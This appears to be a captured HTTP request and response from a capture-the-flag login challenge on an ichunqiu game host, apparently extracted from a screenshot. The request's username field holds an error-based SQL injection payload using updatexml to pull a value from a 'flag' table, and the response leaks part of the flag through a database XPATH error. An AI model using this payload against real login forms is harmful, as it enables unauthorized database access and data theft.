 Raw Params Headers Hex
http://a52ef2c5f81c4435a9f21d65b90aa6a5d73e4ec227014cb5.game.ichunqiu.
com/1chunqiu/login.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=164ebaebfd91cf-05dbbecdbba84a-4c332072-1fa400-164ebaebfd
a4b9; pgv_pvi=1197329408;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1532962458,1533352279,15333529
26,1533437097;
Hm_lvt_9104989ce242a8e03049eaceca950328=1532962474,1533437097;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1532962475,1533437097;
browse=CFlZTxUYU0BfU1FGVQJTRFBZSkdeQFFYWVtFRVtRWEZTUFlPWkVLThQ;
ci_session=415f31a0c64a099ad4d8140fb9afa8e9f6e034fb;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1533437133;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1533437110;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1533437110;
pgv_si=s4125583360
Connection: close
Upgrade-Insecure-Requests: 1
number=0&username=admin%00'+and+updatexml(1,concat(1,(select+*+from+fl
ag+limit+1),1),1)%23&password=14&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8
%AF%A2
? < + > flag{f949bb08-992b-4be2-aa8f-596 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 05 Aug 2018 03:11:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 76
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
数据库执行错误!XPATH syntax error:
'flag{f949bb08-992b-4be2-aa8f-596'
? < + > Type a search term 0 matches